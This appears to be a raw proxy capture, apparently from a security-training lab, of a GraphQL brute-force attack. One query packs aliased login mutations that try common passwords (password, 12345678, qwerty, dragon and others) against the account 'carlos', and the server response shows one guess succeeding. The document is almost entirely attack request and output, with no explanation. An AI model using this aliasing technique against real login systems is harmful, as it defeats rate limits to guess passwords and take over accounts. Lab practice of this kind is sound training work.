 Query
7 login1 : login(input: {username:"carlos",password:"password"}) {
8 token
9 success
10 }
11 login2 : login(input: {username:"carlos",password:"12345678"}) {
12 token
13 success
14 }
15 login3 : login(input: {username:"carlos",password:"qwerty"}) {
16 token
17 success
18 }
19 login4 : login(input: {username:"carlos",password:"123456789"}) {
20 token
21 success
22 }
23 login5 : login(input: {username:"carlos",password:"12345"}) {
24 token
25 success
26 }
27 login6 : login(input: {username:"carlos",password:"1234"}) {
28 token
29 success
30 }
31 login7 : login(input: {username:"carlos",password:"111111"}) {
32 token
33 success
34 }
35 login8 : login(input: {username:"carlos",password:"1234567"}) {
36 token
37 success
38 }
39 login9 : login(input: {username:"carlos",password:"dragon"}) {
40 token
41 success
Variables
1
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3339
6
7 {
8 "data":{
9 "login0":{
10 "token":"KllTezPOCGCtTNvLSZL7A6RsXPF8PkE8",
11 "success":false
12 },
13 "login1":{
14 "token":"KllTezPOCGCtTNvLSZL7A6RsXPF8PkE8",
15 "success":false
16 },
17 "login2":{
18 "token":"KllTezPOCGCtTNvLSZL7A6RsXPF8PkE8",
19 "success":false
20 },
21 "login3":{
22 "token":"KllTezPOCGCtTNvLSZL7A6RsXPF8PkE8",
23 "success":false
24 },
25 "login4":{
26 "token":"NJ3ZVEE83yufzSmqbqRUY2NmN5yL92xK",
27 "success":true
28 },
29 "login5":{
30 "token":"NJ3ZVEE83yufzSmqbqRUY2NmN5yL92xK",
31 "success":false
32 },
33 "login6":{
34 "token":"NJ3ZVEE83yufzSmqbqRUY2NmN5yL92xK",
35 "success":false
36 },
37 "login7":{
38 "token":"NJ3ZVEE83yufzSmqbqRUY2NmN5yL92xK",
39 "success":false
40 },
41 "login8":{
42 "token":"NJ3ZVEE83yufzSmqbqRUY2NmN5yL92xK",
43 "success":false
44 },
45 "login9":{
46 "token":"NJ3ZVEE83yufzSmqbqRUY2NmN5yL92xK",